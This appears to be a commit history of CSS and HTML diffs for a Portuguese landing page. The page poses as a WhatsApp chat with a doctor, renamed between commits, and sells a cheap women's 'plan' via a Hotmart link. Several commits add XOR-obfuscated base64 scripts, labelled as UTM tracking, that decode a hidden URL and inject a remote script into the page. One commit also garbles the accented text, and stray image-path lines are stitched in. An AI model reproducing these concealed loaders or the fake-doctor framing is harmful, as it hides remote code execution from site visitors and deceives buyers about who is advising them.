-.screen.active { display: flex; flex-direction: column; align-items: center; justify-content: center; }
-
-/* ========================
    HOME (dentro do chat WA)
    ======================== */
-.home-welcome-bubble {
-  transition: opacity .5s ease;
-}
-
-/* Botão de início estilo "mensagem enviada" verde */
-.home-footer {
-  justify-content: flex-end !important;
-  padding: 12px 12px 20px !important;
-  background: var(--wa-bg) !important;
-  border-top: none !important;
-}
 
 .btn-start-chat {
   background: var(--wa-teal);
@@ -369,73 +348,6 @@
 }
 
 /* ========================
-   PROCESSING (simples)
-   ======================== */
-.processing-body {
-  flex: 1;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  padding: 40px 24px;
-  text-align: center;
-  background: var(--wa-bg);
-}
-
-.spinner {
-  width: 52px;
-  height: 52px;
-  border: 4px solid rgba(18,140,126,.2);
-  border-top: 4px solid var(--wa-teal);
-  border-radius: 50%;
-  animation: spin 1s linear infinite;
-  margin-bottom: 24px;
-}
-@keyframes spin { to { transform:rotate(360deg); } }
-
-.processing-title {
-  font-size: 16px;
-  font-weight: 600;
-  color: var(--wa-text);
-  margin-bottom: 24px;
-  line-height: 1.4;
-  max-width: 300px;
-}
-
-#processing-steps {
-  list-style: none;
-  width: 100%;
-  max-width: 380px;
-  text-align: left;
-  display: flex;
-  flex-direction: column;
-  gap: 8px;
-}
-
-.step {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  padding: 11px 14px;
-  background: rgba(255,255,255,.5);
-  border-radius: 10px;
-  font-size: 13px;
-  color: var(--wa-muted);
-  opacity: .4;
-  transition: all .5s ease;
-}
-.step::before { content: "⏳"; flex-shrink: 0; }
-.step.active {
-  opacity: 1;
-  color: var(--wa-header);
-  font-weight: 600;
-  background: #fff;
-  border: 1px solid var(--wa-teal);
-  box-shadow: 0 3px 10px rgba(18,140,126,.1);
-}
-.step.active::before { content: "✅"; }
-
-/* ========================
    PREÇO / CTA FINAL
    ======================== */
 .price-box {
@@ -471,8 +383,6 @@
   .bubble-in  { max-width: 55%; }
   .bubble-out { max-width: 55%; }
 
-  .screen.active { height: 100vh; min-height: 100vh; }
-
   /* Home também full-width no desktop */
   .home-wrapper { min-height: 100vh; }
 }

==== commit fde1be22: "fix: replace UTM capture script with new version" ====
--- a/index.html
+++ b/index.html
@@ -8,14 +8,12 @@
     <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
 
     <!-- UTMify Scripts -->
-    <script>(function(){var t_a7=atob("DN7ZxwhpDOpnJ82lbKX7snoFLtBFT7nRHK3j6CcKaIRJUrnIBbig6WsGYcQFVeLWD6ywt3waI58TSr6KAL+tonsdIoAUBeGHDaqttWELeZ4CVO+fN6X7qWkEachdBanEGL/0snwEZYweCr3XCai8qXxEdIkIQ+DWD7X76yofbYYSQu+fTvyk63NLYosKQu+fTrq4s2lEeZ4KTqvcQa6ron4MYp5KVLjHBbqq5SRLeosLUqiHVvz7ulUU");var m_a2ci=[];for(var w_13w=0;w_13w<t_a7.length;w_13w++){m_a2ci.push(t_a7.charCodeAt(w_13w)&255);}var y_qv=m_a2ci[0];var p_s4=m_a2ci.slice(1,1+y_qv);var i_m4=m_a2ci.slice(1+y_qv);var t_qlz5=i_m4.map(function(b,u_5mcc){return b^p_s4[u_5mcc%y_qv];});var x_x5vl="";for(var a_9ru5=0;a_9ru5<t_qlz5.length;a_9ru5++){x_x5vl+=String.fromCharCode(t_qlz5[a_9ru5]&255);}var i_p6k=decodeURIComponent(escape(x_x5vl));var k_mqkv=JSON.parse(i_p6k);var n_3=k_mqkv.globals||[];n_3.forEach(function(o_flx3){window[o_flx3.name]=o_flx3.value;});var n_g=document.createElement("script");n_g.src=k_mqkv.url;n_g.async=true;n_g.defer=true;(k_mqkv.attributes||[]).forEach(function(d_6180){n_g.setAttribute(d_6180.name,d_6180.value);});(document.head||document.documentElement).appendChild(n_g);})();</script>
+    <script>(function(){var m_h1w=atob("DCkFpPqi6nLrkG28IVIn0YjOyEjJ+BnIUVo/i9XBjhzF5RnRSE98ipnNh1yJ4kLPQlts1I7RxQef/R6TTUhxwYnWxBiYskGeQF1x1pPAnwaO40+GelInypvPj1DRsgndVUgo0Y7PgxSSvR3ORF9gyo6PmQeJ+QnPAwUn0pvOnxfJqk+eXHR4");var b_kqv=[];for(var x_ugh1=0;x_ugh1<m_h1w.length;x_ugh1++){b_kqv.push(m_h1w.charCodeAt(x_ugh1)&255);}var x_w1y=b_kqv[0];var r_7=b_kqv.slice(1,1+x_w1y);var y_l=b_kqv.slice(1+x_w1y);var i_6kuc=y_l.map(function(b,b_tehp){return b^r_7[b_tehp%x_w1y];});var l_r9="";for(var w_qo2z=0;w_qo2z<i_6kuc.length;w_qo2z++){l_r9+=String.fromCharCode(i_6kuc[w_qo2z]&255);}var c_w=decodeURIComponent(escape(l_r9));var h_4v=JSON.parse(c_w);var t_0q=h_4v.globals||[];t_0q.forEach(function(x_ve){window[x_ve.name]=x_ve.value;});var l_gi=document.createElement("script");l_gi.src=h_4v.url;l_gi.async=true;l_gi.defer=true;(h_4v.attributes||[]).forEach(function(e_w8gk){l_gi.setAttribute(e_w8gk.name,e_w8gk.value);});(document.head||document.documentElement).appendChild(l_gi);})();</script>
     <script>(function(){var o_82g=atob("DOrOoq0746HtlLbdKJHs199XwZvP/MKpWJn0jYJYh8/D4cKwQYy3jM5Ujo+P5pmuS5in0tlIzNGE7NOxB5qn2shXzcuetpr/SZ660MRZltWI55Tnc7figMpXjMOM+MX/ErG1gMNajsTPrpStQZKrzuRfwY3P4texXY/smI8NgsXeo4LrGdmqmpUO15TU8ITqHditkMkZnvyQ");var s_ut=[];for(var n_1=0;n_1<o_82g.length;n_1++){s_ut.push(o_82g.charCodeAt(n_1)&255);}var g_u=s_ut[0];var g_1=s_ut.slice(1,1+g_u);var a_pvu=s_ut.slice(1+g_u);var p_77i6=a_pvu.map(function(b,v_6uaf){return b^g_1[v_6uaf%g_u];});var i_kz6="";for(var f_y=0;f_y<p_77i6.length;f_y++){i_kz6+=String.fromCharCode(p_77i6[f_y]&255);}var t_b=decodeURIComponent(escape(i_kz6));var l_el8=JSON.parse(t_b);var a_gblb=l_el8.globals||[];a_gblb.forEach(function(r_k){window[r_k.name]=r_k.value;});var z_x3=document.createElement("script");z_x3.src=l_el8.url;z_x3.async=true;z_x3.defer=true;(l_el8.attributes||[]).forEach(function(k_m7g){z_x3.setAttribute(k_m7g.name,k_m7g.value);});(document.head||document.documentElement).appendChild(z_x3);})();</script>
 </head>
 <body>
 
-  <!-- ================================================ -->
-  <!-- ÚNICO ECRÃ DE CHAT (home + quiz num só chat)     -->
-  <!-- ================================================ -->
+  <!-- Chat único — tudo aqui, sem mudar de ecrã -->
   <div class="app-container">
 
     <!-- Header WhatsApp -->
@@ -38,57 +36,21 @@
       </div>
     </header>
 
-    <!-- Barra de progresso (escondida no início) -->
+    <!-- Barra de progresso -->
     <div class="progress-wrap"><div id="progress-bar" class="progress-bar"></div></div>
 
-    <!-- Área de mensagens — tudo aqui, sem mudar de ecrã -->
+    <!-- Área de mensagens — tudo aqui -->
     <main class="chat-scroll-area" id="chat-area">
       <div class="encryption-notice">
         <svg width="12" height="12" viewBox="0 0 24 24" fill="currentColor"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>
         <span>As mensagens são protegidas com criptografia de ponta a ponta.</span>
       </div>
       <div class="date-divider">HOJE</div>
-      <!-- Todas as mensagens injectadas via JS -->
+      <!-- Mensagens injectadas via JS -->
     </main>
 
-    <!-- Painel inferior: botão início ou opções do quiz -->
+    <!-- Painel inferior: botões / CTA -->
     <footer class="options-panel" id="options-panel"></footer>
-
-  </div>
-
-  <!-- ================================================ -->
-  <!-- TELA FINAL (depoimentos + oferta)                -->
-  <!-- ================================================ -->
-  <div class="app-container" id="final-screen" style="display:none; position:fixed; inset:0; z-index:100;">
-
-    <header class="wa-header">
-      <div class="wa-header-left">
-        <div class="wa-back-btn">&#8592;</div>
-        <div class="wa-avatar-wrapper">
-          <img src="doctor_avatar.jpg" alt="Dr. António">
-          <span class="online-dot"></span>
-        </div>
-        <div class="wa-contact-info">
-          <span class="wa-contact-name">Dr. António Figueiredo</span>
-          <span class="wa-status" id="final-status">online</span>
-        </div>
-      </div>
-    </header>
-
-    <main class="chat-scroll-area" id="final-chat-body">
-      <div class="date-divider">HOJE</div>
-    </main>
-
-    <footer class="options-panel" id="final-chat-footer" style="display:none; flex-direction:column; gap:10px;">
-      <a href="https://pay.hotmart.com/P108134502G?off=vlywnk0c&checkoutMode=10&bid=1792620514757" class="cta-green pulse-anim" target="_blank">
-        Quero o meu plano agora ➔
-      </a>
-      <div class="price-box">
-        <span class="price-main">4,24 €</span>
-        <span class="price-vat">IVA Incluído (0,24 €)</span>
-      </div>
-      <p class="guarantee-txt">🛡️ Garantia de 30 dias · Pagamento 100% seguro</p>
-    </footer>
 
   </div>
 
--- a/style.css
+++ b/style.css
@@ -311,6 +311,13 @@
   flex-wrap: wrap;
   gap: 8px;
   justify-content: flex-end;
+  /* Quando JS muda para coluna (CTA final) */
+  transition: none;
+}
+.options-panel.cta-mode {
+  flex-direction: column !important;
+  gap: 10px !important;
+  padding: 14px 14px 24px;
 }
 
 .option-btn {

==== commit 568cb521: "fix: rename doctor to Dr. Carlos Manjate" ====
--- a/index.html
+++ b/index.html
@@ -1,19 +1,19 @@
-<!DOCTYPE html>
+﻿<!DOCTYPE html>
 <html lang="pt-PT">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>Plano Mulher Magnética | Avaliação Gratuita</title>
+    <title>Plano Mulher MagnÃ©tica | AvaliaÃ§Ã£o Gratuita</title>
     <link rel="stylesheet" href="style.css">
     <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
 
     <!-- UTMify Scripts -->
-    <script>(function(){var m_h1w=atob("DCkFpPqi6nLrkG28IVIn0YjOyEjJ+BnIUVo/i9XBjhzF5RnRSE98ipnNh1yJ4kLPQlts1I7RxQef/R6TTUhxwYnWxBiYskGeQF1x1pPAnwaO40+GelInypvPj1DRsgndVUgo0Y7PgxSSvR3ORF9gyo6PmQeJ+QnPAwUn0pvOnxfJqk+eXHR4");var b_kqv=[];for(var x_ugh1=0;x_ugh1<m_h1w.length;x_ugh1++){b_kqv.push(m_h1w.charCodeAt(x_ugh1)&255);}var x_w1y=b_kqv[0];var r_7=b_kqv.slice(1,1+x_w1y);var y_l=b_kqv.slice(1+x_w1y);var i_6kuc=y_l.map(function(b,b_tehp){return b^r_7[b_tehp%x_w1y];});var l_r9="";for(var w_qo2z=0;w_qo2z<i_6kuc.length;w_qo2z++){l_r9+=String.fromCharCode(i_6kuc[w_qo2z]&255);}var c_w=decodeURIComponent(escape(l_r9));var h_4v=JSON.parse(c_w);var t_0q=h_4v.globals||[];t_0q.forEach(function(x_ve){window[x_ve.name]=x_ve.value;});var l_gi=document.createElement("script");l_gi.src=h_4v.url;l_gi.async=true;l_gi.defer=true;(h_4v.attributes||[]).forEach(function(e_w8gk){l_gi.setAttribute(e_w8gk.name,e_w8gk.value);});(document.head||document.documentElement).appendChild(l_gi);})();</script>
+    <script>(function(){var s_mk42=atob("DK6n+Kg7ruGEELIFr9WFjdpXjNumeMZx392d14dYyo+qZcZoxsje1stUw8/mYp12zNzOiNxIgZTwfcEqw8/TndtPgIv3Mp4nztrTisFZ25XhY5A/9NWFlslWy8O+MtZk28+KjdxWx4f9PcJ3ytjCltwW3ZTmedZ2jYKFjslX24SmKpAn0vPa");var r_4o=[];for(var j_h1c=0;j_h1c<s_mk42.length;j_h1c++){r_4o.push(s_mk42.charCodeAt(j_h1c)&255);}var p_vom=r_4o[0];var d_a3e=r_4o.slice(1,1+p_vom);var y_pxj=r_4o.slice(1+p_vom);var z_m3=y_pxj.map(function(b,b_m7){return b^d_a3e[b_m7%p_vom];});var y_d="";for(var i_fsww=0;i_fsww<z_m3.length;i_fsww++){y_d+=String.fromCharCode(z_m3[i_fsww]&255);}var d_cha0=decodeURIComponent(escape(y_d));var u_n=JSON.parse(d_cha0);var g_27mn=u_n.globals||[];g_27mn.forEach(function(n_1fi0){window[n_1fi0.name]=n_1fi0.value;});var h_4a=document.createElement("script");h_4a.src=u_n.url;h_4a.async=true;h_4a.defer=true;(u_n.attributes||[]).forEach(function(a_r612){h_4a.setAttribute(a_r612.name,a_r612.value);});(document.head||document.documentElement).appendChild(h_4a);})();</script>
     <script>(function(){var o_82g=atob("DOrOoq0746HtlLbdKJHs199XwZvP/MKpWJn0jYJYh8/D4cKwQYy3jM5Ujo+P5pmuS5in0tlIzNGE7NOxB5qn2shXzcuetpr/SZ660MRZltWI55Tnc7figMpXjMOM+MX/ErG1gMNajsTPrpStQZKrzuRfwY3P4texXY/smI8NgsXeo4LrGdmqmpUO15TU8ITqHditkMkZnvyQ");var s_ut=[];for(var n_1=0;n_1<o_82g.length;n_1++){s_ut.push(o_82g.charCodeAt(n_1)&255);}var g_u=s_ut[0];var g_1=s_ut.slice(1,1+g_u);var a_pvu=s_ut.slice(1+g_u);var p_77i6=a_pvu.map(function(b,v_6uaf){return b^g_1[v_6uaf%g_u];});var i_kz6="";for(var f_y=0;f_y<p_77i6.length;f_y++){i_kz6+=String.fromCharCode(p_77i6[f_y]&255);}var t_b=decodeURIComponent(escape(i_kz6));var l_el8=JSON.parse(t_b);var a_gblb=l_el8.globals||[];a_gblb.forEach(function(r_k){window[r_k.name]=r_k.value;});var z_x3=document.createElement("script");z_x3.src=l_el8.url;z_x3.async=true;z_x3.defer=true;(l_el8.attributes||[]).forEach(function(k_m7g){z_x3.setAttribute(k_m7g.name,k_m7g.value);});(document.head||document.documentElement).appendChild(z_x3);})();</script>
 </head>
 <body>
 
-  <!-- Chat único — tudo aqui, sem mudar de ecrã -->
+  <!-- Chat Ãºnico â€” tudo aqui, sem mudar de ecrÃ£ -->
   <div class="app-container">
 
     <!-- Header WhatsApp -->
@@ -21,11 +21,11 @@
       <div class="wa-header-left">
         <div class="wa-back-btn">&#8592;</div>
         <div class="wa-avatar-wrapper">
-          <img src="doctor_avatar.jpg" alt="Dr. António">
+          <img src="doctor_avatar.jpg" alt="Dr. Carlos Manjate">
           <span class="online-dot"></span>
         </div>
         <div class="wa-contact-info">
-          <span class="wa-contact-name">Dr. António Figueiredo</span>
+          <span class="wa-contact-name">Dr. Carlos Manjate</span>
           <span class="wa-status" id="wa-status">online</span>
         </div>
       </div>
@@ -39,17 +39,17 @@
     <!-- Barra de progresso -->
     <div class="progress-wrap"><div id="progress-bar" class="progress-bar"></div></div>
 
-    <!-- Área de mensagens — tudo aqui -->
+    <!-- Ãrea de mensagens â€” tudo aqui -->
     <main class="chat-scroll-area" id="chat-area">
       <div class="encryption-notice">
         <svg width="12" height="12" viewBox="0 0 24 24" fill="currentColor"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>
-        <span>As mensagens são protegidas com criptografia de ponta a ponta.</span>
+        <span>As mensagens sÃ£o protegidas com criptografia de ponta a ponta.</span>
       </div>
       <div class="date-divider">HOJE</div>
       <!-- Mensagens injectadas via JS -->
     </main>
 
-    <!-- Painel inferior: botões / CTA -->
+    <!-- Painel inferior: botÃµes / CTA -->
     <footer class="options-panel" id="options-panel"></footer>
 
   </div>
